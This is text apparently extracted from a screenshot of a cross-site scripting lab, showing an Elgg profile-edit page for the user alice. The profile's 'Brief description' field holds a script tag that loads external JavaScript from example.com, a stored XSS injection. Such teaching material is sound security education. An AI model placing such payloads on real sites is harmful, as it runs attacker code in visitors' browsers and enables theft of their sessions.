 Edit profile : XSS Lab Sit
example.com/myscripts.js
www.xsslabelgg.com/profile/alice/edit
Public
Brief description
<script type="text/javascript" src="http://www.example.com/myscripts.js"> </script>
Public
Location
Public